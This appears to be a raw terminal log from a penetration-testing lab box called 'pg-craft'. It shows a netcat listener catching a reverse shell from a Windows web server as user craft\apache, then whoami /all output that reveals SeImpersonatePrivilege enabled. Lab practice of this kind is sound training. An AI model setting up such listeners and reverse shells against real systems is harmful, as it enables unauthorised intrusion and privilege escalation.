 will be reviewed shortly by our staff
┌──(kali㉿kali)-[~/boxes/pg-craft]
└─$ rlwrap nc -lvnp 8080
listening on [any] 8080 ...
connect to [192.168.45.231] from (UNKNOWN) [192.168.238.169] 50101
SOCKET: Shell has connected! PID: 2972
Microsoft Windows [Version 10.0.17763.2029]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs>whoami
craft\apache
C:\xampp\htdocs>whoami /all
USER INFORMATION
----------------
User Name    SID
============ ============================================
craft\apache S-1-5-21-537427935-490066102-1511301751-1000
GROUP INFORMATION
-----------------
Group Name                           Type             SID          Attributes
==================================== ================ ============ ==================================================
Everyone                             Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                        Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE                 Well-known group S-1-5-6      Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON                        Well-known group S-1-2-1      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users     Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization       Well-known group S-1-5-15     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account           Well-known group S-1-5-113    Mandatory group, Enabled by default, Enabled group
LOCAL                                Well-known group S-1-2-0      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication     Well-known group S-1-5-64-10  Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label            S-1-16-12288
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeTcbPrivilege                Act as part of the operating system       Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled